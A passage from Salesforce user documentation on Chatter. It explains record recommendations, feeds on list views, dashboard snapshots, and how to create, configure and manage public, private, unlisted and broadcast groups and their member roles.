<span id="page-3070-2"></span>SEE ALSO: [Record Recommendations](#page-3070-2)

# Record Recommendations

Following records helps keep you up-to-date on important changes to accounts, contacts, opportunities, and more. Chatter recommends records that you've viewed or edited, records that you own (and aren't already following), and parent accounts of records that you're following.

Chatter won't recommend records that your Salesforce administrator has disabled feed tracking for. Only opportunities, accounts, leads, contacts, and articles are included in record recommendations.

To see an expanded list of your recommendations, click **More** in the Recommendations section. To see your record recommendations by object, click the object in the side filters. For example, click **Accounts** to view only your account recommendations.

If no recommendations appear, then you're already following all the recommended records.

SEE ALSO:

[Viewing Record Feeds](#page-3069-1)

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-3071-0"></span>Viewing Chatter Feeds on List Views

Switch to an object's Chatter feed directly from a list view to see updates for the records included in the list view.

If Chatter is enabled for your organization, Chatter feeds on list views are available for most feed-tracked objects. Some feed-tracked objects don't have a Chatter feed associated with their list view. Currently, you can view Chatter feeds on list views for opportunities, accounts, cases, leads, campaigns, contacts, and custom objects.

- Click **c Chatter** on a standard or custom object list view to see a Chatter feed with updates from the last 30 days for the records included in the list view. If drag-and-drop scheduling on list views is enabled, you won't see Chatter feeds on the list views for accounts, contacts, or leads.
- **•** Click **List** to display the list view again.

#### <span id="page-3071-1"></span>SEE ALSO:

[Viewing Record Feeds](#page-3069-1)

## Adding a List View as a Chatter Favorite

Add a list view as a Chatter favorite to monitor key business processes directly from your Chatter tab.

- **1.** Open an existing list view or create a list view for a set of records, like for example accounts, opportunities, or leads.
- **2.** Click **Feed** in the top-right corner to see the Chatter updates for the list items.

#### **3.** Click **Add to Favorites**. The favorite name on the Chatter tab is the same as the list view name.

SEE ALSO:

[Viewing Record Feeds](#page-3069-1)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Dashboards and Dashboard Components

## <span id="page-3072-0"></span>Following Dashboard Components

If feed tracking is enabled for dashboards, you can view updates and field changes in the Chatter feed. You can also follow dashboards and certain dashboard components.

Following components isn't supported for dynamic dashboards.

Only unfiltered data is used to generate alerts. This prevents alerts being sent out (incorrectly) because a component's value appeared to cross a breakpoint as a result of filtering.

If you don't see feeds, ask your administrator to enable feed tracking for dashboards.

For example, to receive alerts when total sales for a gauge fall below a certain amount, set conditional highlighting on that component, then follow it.

Hover over a component to display the  $\Box$  menu.

To clear the hover menu, click an empty part of the screen.

**•** Click **Follow this Component**.

To stop following a component, click and select **Following**.

SEE ALSO:

**•**

[Viewing Record Feeds](#page-3069-1)

## About Posting Snapshots to User and Group Feeds

When you post a component snapshot to a Chatter feed, consider who you would like to share and comment on the component.

A snapshot is a static image of a dashboard component at a specific point in time posted to a Chatter feed. Post a component snapshot to a user or group feed to share and comment on that component. For example, post a snapshot of this month's sales to your team.

Each snapshot has a "Viewing As" label. This is the name of the running user whose dashboard component you're viewing.

You can also post snapshots of filtered components (except Visualforce or s-control components). When viewers click the snapshot title in the feed, they're taken to your filtered view of the dashboard if the filters are still valid. If the filters aren't valid, they see the unfiltered dashboard.

If you don't see the option to post a snapshot, talk to your administrator about enabling dashboard component snapshots.

Important: Posting a snapshot to a user or group feed makes it potentially visible to the entire organization:

- **•** Posting to a user feed makes the snapshot public. Anyone who views that user's profile can see it.
- **•** Posting to a public group makes the snapshot public. Anyone who views your profile or the group feed can see it.
- **•** Posting to a private group shows the snapshot to all group members.

People can see it whether they have access to the dashboard or not. Make sure the component doesn't contain sensitive information!

#### SEE ALSO:

[Following Dashboard Components](#page-3072-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view dashboards:

**•** "Run Reports" AND access to dashboard folder

## EDITIONS

Available in: Salesforce Classic

## Posting Snapshots to Chatter

Post a snapshot of a dashboard component to a Chatter feed to help other users follow changes in the data.

A snapshot is a static image of a dashboard component at a specific point in time posted to a Chatter feed.

- **•** Post a component snapshot to its dashboard feed to share information with everyone following the dashboard. For example, post a snapshot of a regional sales chart to let your team know that sales are down in the Midwest.
- **•** Post a component snapshot to a user or group feed to spark comment or action from that user or group.

Each snapshot has a "Viewing As" label. This is the name of the running user whose dashboard component you're viewing.

You can also post snapshots of filtered components (except Visualforce or s-control components). When viewers click the snapshot title in the feed, they're taken to your filtered view of the dashboard if the filters are still valid. If the filters aren't valid, they see the unfiltered dashboard.

If you don't see feeds, ask your administrator to enable feed tracking for dashboards.

**1.** Hover over a component to display the  $\Box$  menu.

To clear the hover menu, click an empty part of the screen.

- **2.** Choose where you want your snapshot to appear.
	- **a.** To show it in a dashboard, click **Post Snapshot to Dashboard Feed**.
	- **b.** To show it to a user or group, click **Post Snapshot to User or Group Feed**.
- **3.** Write a comment in the text box and click **OK**. If you're posting a filtered component, you may want to mention that in your comment.

The snapshot and comment immediately appear in the dashboard feed.

Note: Snapshot images display in feeds for four months. After four months, only the comments remain.

# Collaborate in Chatter Groups

Use public, private, or unlisted Chatter groups to collaborate with specific people in your company.

#### [Chatter Groups](#page-3074-0)

Chatter groups let you collaborate with specific people. For example, if you're working on a team project, you can create a group for your team to share project-related files and information. Group feeds in Lightning Experience are live feeds that update in real time. They don't require a page refresh to update.

#### [Unlisted Groups Overview](#page-3075-0)

Unlisted groups offer more privacy for compared to private groups. Only group members and users with the "Manage Unlisted Groups" permission can access unlisted groups in list views, feeds, and search results.

#### [Broadcast Groups](#page-3076-0)

Broadcast groups are a special type of public, private or unlisted group where only group owners and managers can create new posts. Group members can comment on the posts created by the group owner or manager.

#### [Using the Chatter Groups Page](#page-3077-0)

The Groups page displays a list of the Chatter groups in your company.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view dashboards:

**•** "Run Reports" AND access to dashboard folder

#### [Join or Leave Groups](#page-61-0)

Join groups to collaborate with other people on projects or common areas of interest. Share project-related files and information with the group.

# <span id="page-3074-0"></span>Chatter Groups

Chatter groups let you collaborate with specific people. For example, if you're working on a team project, you can create a group for your team to share project-related files and information. Group feeds in Lightning Experience are live feeds that update in real time. They don't require a page refresh to update.

You can join up to 300 groups, and your company can have a total of 30,000 groups. Chatter groups have different levels of access:

- **• Public**: Anyone can see and add posts, comments, and files. Anyone can join a public group.
- **• Private**: Only group members can see and add posts, comments, and files. People must ask to join or be added by the group's [owner or managers](#page-3082-0). Users with the "Modify All Data" and "View All Data" permission can see group posts, updates, and files across the organization. Users with the "Manage All Data" permission can also join private groups directly and change group settings.
- **• Unlisted**: Only group members and users with the "Manage Unlisted Groups" permission can see and add posts, comments, and files. People cannot ask to join and must be invited by the group's owner or managers. Unlisted groups offer [more privacy](#page-3075-0) and nonmembers cannot see or access unlisted groups in list views, feeds, and in search results. Unlisted groups aren't available by default; your administrator must enable them for your organization.
- **•** Optionally, select **Allow Customers**. The group owner and managers can invite [customers](#page-3197-0) to join a private or unlisted group. You can easily identify groups with customers by the orange upper left corner of the group photo.

After you allow customers in a group, you can't change the group access level.

If your administrator has enabled the archive feature, some groups can be archived. When a group is archived, users can't create posts but group data is retained for reference.

Note: Live group feeds is a new feature in Lightning Experience with lots of potential for enhancement and a few known issues.

- **•** Content posted to the group is live, but mentions are not. If you post to group A, the post is live. If you mention group A in another feed, group A requires a page refresh to show that mention.
- **•** When a group has a new post, you receive notifications only in Lightning Experience.
- When new comments are made on a feed post that you're engaged in, you receive notifications only in Lightning Experience and only when you're actively typing comments or you've clicked into the comments box.
- The number of participants supported in a live feed depends on your org s subscription limits. If you're not getting a live group feed or live comments, refresh the page or click in a comments field. If the feed still isn't live, looks like your org has hit its limit! You can still get updates the old-fashioned way by refreshing the page.
- If you're in a group feed that seems not to be live anymore, this is a known issue that we'll resolve!

SEE ALSO:

[What Your Chatter Group Role Allows You To Do](#page-3082-0) [About Chatter Customers in Private Groups](#page-3197-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-3075-0"></span>Unlisted Groups Overview

Unlisted groups offer more privacy for compared to private groups. Only group members and users with the "Manage Unlisted Groups" permission can access unlisted groups in list views, feeds, and search results.

Unlisted groups are similar to private groups, in that, only members can view an unlisted group's detail page, feed, or files. However, unlisted groups provide more privacy compared to private groups.

- **•** Unlisted groups don't display in list views, feeds, and search results for nonmembers. Only members and users with the "Manage Unlisted Groups" permission can find and access unlisted groups.
- Nonmembers can't visit the group detail page.

(With private groups, nonmembers can see a truncated version of the detail page, which shows the name, description, and member list, but not the feed or files.)

- **•** You can convert unlisted groups to public or private groups, but not the other way around.
- **•** Only group owners, group managers, and users with the "Manage Unlisted Groups" permission can add group members. Users can't ask to join them.
- Users can't see unlisted groups on other user profiles unless they have access to the group.
- **•** Files shared in unlisted groups are visible only to the members of the unlisted group. If the file is shared outside the unlisted group, then other users with permissions can update the file.
- **•** Even users with the "Modify All Data" or "View All Data" permissions can't access an unlisted group or its files unless they're members. They also can't change group settings unless they own or manage the group.
- **•** Only users with the "Manage Unlisted Groups" permission can access or modify unlisted groups and its files and feed content without membership.

## Limitations

If you decide to create an unlisted group, make sure that you consider these limitations.

- **•** Custom pages or third-party applications integrated with Salesforce could expose unlisted group information to users who don't have access via the Salesforce UI. Check in with your administrator about who can access information in unlisted groups in your organization.
- **•** You can't use topics in unlisted groups. You can add a hashtag topic when writing a post or comment in an unlisted group, and the topic will be formatted as a link after you post. However, a topic detail page isn't created, and the link won't work.
- **•** You can't mention unlisted groups in posts or comments.

#### SEE ALSO:

[Enable Unlisted Chatter Groups](#page-3434-0) [Unlisted Group Limitations](#page-3435-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-3076-0"></span>Broadcast Groups

Broadcast groups are a special type of public, private or unlisted group where only group owners and managers can create new posts. Group members can comment on the posts created by the group owner or manager.

By restricting the ability to post, group owners and managers can keep group discussions focused and relevant by cutting down noise from off-topic posts. Public, private, and unlisted groups support this feature.

To set a group to broadcast mode, select **Broadcast Only** in the group settings.

- Example: Creating broadcast groups are ideal when one person or a fixed set of individuals regularly needs to communicate or share information with a large group of people. Some examples include:
	- **•** Organization-wide updates from the executive leadership in the company
	- **•** Policy changes from your company's HR department
	- **•** Event updates from the organizer of large events or company conferences
	- **•** Important action alerts from key IT personnel, including their awesome Salesforce administrator

Broadcast group setting in Salesforce Classic.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



Broadcast group setting in Lightning Experience.



## <span id="page-3077-0"></span>Using the Chatter Groups Page

The Groups page displays a list of the Chatter groups in your company.

Click **Groups** on the sidebar of the Chatter page to display the list of Chatter groups. On the Groups page you can

#### **[Create a new group](#page-3079-0)**

Click **New Group** to access the New Group page and create your group.

#### **Filter and sort the groups list**

Use the following filters to filter your groups.

- **Recently Viewed** shows the groups you recently looked at, starting with the group you viewed last
- **• My Groups** shows the groups you belong to, own, or manage
- **• Active Groups** shows the active groups in your company

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**• My Archived Groups** shows the archived groups you belong to, own, or manage.

Click a column header to sort the list. The Group column sorts by group name; the Last Activity column sorts by the date of the last post or comment on a group; the Membership column sorts based on your membership status.

#### **Search for a group**

Search for groups by typing two or more letters of a group name or description in the Find Groups box. The list automatically filters based on what you type.

#### **[View a group](#page-3087-0)**

Click a group name to view the group. You can view all groups, but you'll only see updates and files for public groups, and for private groups you belong to. Groups that [allow customers](#page-3197-0) say (With Customers).

#### **Join a public group or ask to join a private group**

Click **Join** to join a public group. For private groups, click **Ask to Join** to email a request to join to the group's owner and managers. Users with the "Modify All Data" permission can directly join private groups, and therefore see **Join** for private groups.

#### **Leave a group or withdraw a request to join a group**

Click  $\star$  to leave a group or to withdraw a request to join a group.

#### **View the group owner's profile**

Click a group owner's name to see his or her [profile.](#page-3062-0)

#### **Get a group recommendation**

View the groups that Chatter recommends you join based on the group's popularity and the number of connections you have in the group in the Recommendations section. Click **More** to see the full list. If you don't see recommendations, you already belong to all the recommended groups.

SEE ALSO:

[Group Files Lists](#page-3091-0)

## Join or Leave Groups

Join groups to collaborate with other people on projects or common areas of interest. Share project-related files and information with the group.

- **1.** Go to group's detail page.
- **2.** To join a public group, click **Join** or **Join Group**. To join a private group, click **Ask to Join**. Your request is sent to the private group's owner and managers, who accept or decline your request.

You can join up to 300 groups. All groups count toward this limit, except archived groups. For example, if you're a member of 300 groups, of which 10 are archived, you can join 10 more groups.

To leave a group you joined or withdraw your request to join a private group, go to the group detail page and click x or Leave Group. If you don't see these options, ask your Salesforce admin to adjust the page layout.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Create and Manage Groups

## <span id="page-3079-0"></span>Create Chatter Groups

Create public, private, and unlisted Chatter groups to collaborate with your teams and work together on projects.

- **1.** Navigate to the list of groups.
	- **•** In Salesforce Classic, click the **Groups** tab.
	- **•** In Lightning Experience, click  $\mathbf{B}$  in the navigation menu.
- **2.** To the upper-right, click **New Group**, and enter a group name and description.
	- Note: Group names must be unique across public and private groups. Unlisted groups don't require unique names.

If Communities is enabled, public and private group names must be unique within the community.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

"To create groups"

**•** "Create and Own New Chatter Groups"

- **3.** Select an access level:
	- **• Public**: Anyone can see and add posts, comments, and files. Anyone can join a public group.
	- **• Private**: Only group members can see and add posts, comments, and files. People must ask to join or be added by the group's [owner or managers.](#page-3082-0) Users with the "Modify All Data" and "View All Data" permission can see group posts, updates, and files across the organization. Users with the "Manage All Data" permission can also join private groups directly and change group settings.
	- **• Unlisted**: Only group members and users with the "Manage Unlisted Groups" permission can see and add posts, comments, and files. People cannot ask to join and must be invited by the group's owner or managers. Unlisted groups offer [more privacy](#page-3075-0) and nonmembers cannot see or access unlisted groups in list views, feeds, and in search results. Unlisted groups aren't available by default; your administrator must enable them for your organization.
	- **•** Optionally, select **Allow Customers**. The group owner and managers can invite [customers](#page-3197-0) to join a private or unlisted group. You can easily identify groups with customers by the orange upper left corner of the group photo.

After you allow customers in a group, you can't change the group access level.

- **4.** Optionally, if your administrator has enabled group archiving, change the automatic archiving settings for the group. Disable automatic archiving only if a group must remain active at all times, despite extended periods of inactivity.
- **5.** Click **Save**.

Note: You [own](#page-3082-0) groups you create. To assign a new owner, finish creating the group, then [edit the group settings](#page-3080-0).

#### SEE ALSO:

[Can I change a group's access level, for example, to make a private group public?](#page-3081-0)

#### <span id="page-3080-0"></span>Edit Group Settings

Edit the group settings to change the owner, modify archiving settings, group access level, and delete the group.

You can edit settings for Chatter groups you own or manage.

- **1.** Click **Group Settings** on the group detail page in the Salesforce Classic. In the Lightning Experience, click **Edit Group** from the buttons in the group header.
- **2.** Optionally, edit the group name and description.
- **3.** Optionally, type a name or click the lookup icon to search the group members to assign a new **Owner**. Only the current owner or people with the "Modify All Data" permission can change the owner, and you must choose the owner from existing members. Customers can't own groups.
- **4.** Optionally, if your administrator has enabled archiving for groups, edit the automatic archiving settings for the group. Disable automatic archiving only if a group must remain active at all times, despite extended periods of inactivity.
- **5.** Optionally, change the access level for the group. For example, you can convert an unlisted group to a public or private group if you want to open it up to a wider audience.
	- **T** Note: If you change a private group to public, updates and files are visible to all users, all pending requests to join the group are accepted, and anyone can join the group. Private groups with customers can't be converted to other group types.
	- **• Public**: Anyone can see and add posts, comments, and files. Anyone can join a public group.
	- **• Private**: Only group members can see and add posts, comments, and files. People must ask to join or be added by the group's [owner or managers.](#page-3082-0) Users with the "Modify All Data" and "View All Data" permission can see group posts, updates, and files across the organization. Users with the "Manage All Data" permission can also join private groups directly and change group settings.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To edit public or private Chatter groups:

**•** Group owner or group manager role

OR

"Modify All Data" to edit public and private groups

OR

"Manage Unlisted Groups" to edit unlisted groups

**• Unlisted**: Only group members and users with the "Manage Unlisted Groups" permission can see and add posts, comments, and files. People cannot ask to join and must be invited by the group's owner or managers. Unlisted groups offer [more privacy](#page-3075-0) and nonmembers cannot see or access unlisted groups in list views, feeds, and in search results. Unlisted groups aren't available by default; your administrator must enable them for your organization.

**•** Optionally, select **Allow Customers**. The group owner and managers can invite [customers](#page-3197-0) to join a private or unlisted group. You can easily identify groups with customers by the orange upper left corner of the group photo.

After you allow customers in a group, you can't change the group access level.

#### **6.** Click **Save**.

If you have the necessary permissions, you can also:

**•** [Archive the group](#page-3085-0).

- Collaborate with Everyone Share Updates with People (Chatter)
	- **•** [Delete the group](#page-3086-0).

#### SEE ALSO:

[Add and Remove Chatter Group Members](#page-3081-1)

## <span id="page-3081-0"></span>Can I change a group's access level, for example, to make a private group public?

If you're a group owner or manager, you can change groups from private to public, or from public to private by [editing the group settings](#page-3080-0). If you change a private group to public, updates and files are visible to all users, all pending requests to join the group are accepted, and anyone can join the group. Private groups with customers can't be converted to other group types. You can't change the group access level for private groups that allow customers.

#### <span id="page-3081-1"></span>SEE ALSO:

[What Your Chatter Group Role Allows You To Do](#page-3082-0)

## Add and Remove Chatter Group Members

Own or manage a Chatter group? Here's how you add or remove group members.

- **1.** In Salesforce Classic, on a group detail page, click **Add/Remove Members**. In Lightning Experience, click **Add Member** from the group highlights panel (your administrator must add this quick action to the group publisher).
- **2.** Start typing the name of the user you want to add or remove to filter the list of users.
- **3.** Click **Add** to add a member, or  $\cdot$  to remove a member. For people who have requested to join, click **Accept** to accept the request, or x to decline.
- **4.** Click **Done** when you're finished.

#### <span id="page-3081-2"></span>SEE ALSO:

[View Chatter Group Members](#page-3089-0)

## Accept or Decline Private Group Requests

## z

As the owner or manager of a private Chatter group, you can accept or decline requests to join the group. Additionally, users with the "Modify All Data" permission can view and manage requests for all public and private groups, and users with "Manage Unlisted Groups" can manage group membership requests for all unlisted groups in the organization.

- **1.** View the list of requests by doing one of the following:
	- **•** On a group detail page, click the **Request** link, for example, **3 Requests**
	- **•** On a group detail page, click **Add/Remove Members** and then click the **Requests** filter, or scan for requests in the **Everyone** filter
	- **•** Click the link provided in the email request
- **2.** Accept or decline the requests.

Note: An email is sent to each person to tell them that their request was accepted or declined.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: Salesforce **Classic** 

- **•** Click **Accept** to accept. If there are more than two requests, you can accept them all by clicking **Accept** *x* **of** *y*, for example, **Accept 3 of 3**.
- Click **x** to decline. Optionally enter a message that will be included with your decline email and click **Send**. If you change your mind, you can click **Cancel** to go back.
- **3.** Click **Done** to close the window.

If you make a private group public, any pending requests are automatically accepted.

## <span id="page-3082-0"></span>Group Roles

## What Your Chatter Group Role Allows You To Do

This table describes the actions that can be performed by members, managers, and owners of public and privateChatter groups. [Customers](#page-3197-0) can be group members and managers, but not owners.



## EDITIONS

ailable in: both Salesforce ssic and Lightning erience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **veloper** Editions

## ER PERMISSIONS

create groups"

**•** "Create and Own New Chatter Groups"

Users with the "Modify All Data" permission can perform all actions on all private and public groups, and users with the "View All Data" permission can view details of all private and public groups, regardless of membership.

Additionally, in unlisted groups:

- **•** Users with the "Manage Unlisted Groups" permission can find and perform all of these actions in unlisted groups, even if they aren't members.
- **•** Users with the "Modify All Data" or "View All Data" permission can only find and access unlisted groups if they are members. Unlike public and private groups, users with the "Modify All Data" permission can't perform group owner actions in unlisted groups. They can perform group manager actions if that role is assigned to them in the unlisted group.

#### SEE ALSO:

<span id="page-3083-0"></span>[What happens when the owner of a Chatter group is deactivated?](#page-3083-1)

#### Change Chatter Group Roles

To change Chatter group [roles](#page-3082-0) for groups you own or manage:
